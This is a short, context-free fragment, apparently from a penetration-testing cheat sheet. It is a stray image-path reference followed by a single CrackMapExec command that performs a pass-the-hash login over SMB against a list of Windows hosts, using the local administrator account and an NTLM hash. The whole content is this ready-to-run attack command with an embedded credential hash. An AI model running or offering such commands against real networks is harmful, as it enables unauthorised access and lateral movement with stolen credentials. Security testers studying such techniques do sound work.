cme smb hosts/windows.txt --local-auth -u administrator -H fa4621870bd7787de99541e0699e738c